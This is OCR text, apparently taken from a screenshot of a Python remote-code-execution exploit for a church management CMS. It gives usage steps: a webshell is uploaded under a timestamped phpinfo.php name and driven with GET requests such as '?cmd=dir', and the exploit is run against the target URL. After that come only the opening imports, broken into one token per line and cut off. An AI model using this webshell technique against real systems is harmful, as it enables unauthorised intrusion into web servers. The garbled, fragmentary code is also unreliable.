
playload name like this 
1632085200_phpinfo.php
# 4. Communicate with the webshell at 
'uploads/1632085200_phpinfo.php?
cmd=dir' using GET Requests.
# RCE via executing exploit:
# Step 1: run the exploit in python 
with this command: python3 CMS-
RCEv1.0.py
# Step 2: Input the URL of the 
vulnerable application: Example: 
http://localhost/church_management/
import
 requests
,
 sys
,
 urllib
,
import
from
 colorama 
import
 Fore
,
 Back
,
 Style

requests
.
packages
.
urllib3
.
disable_warnings
(
r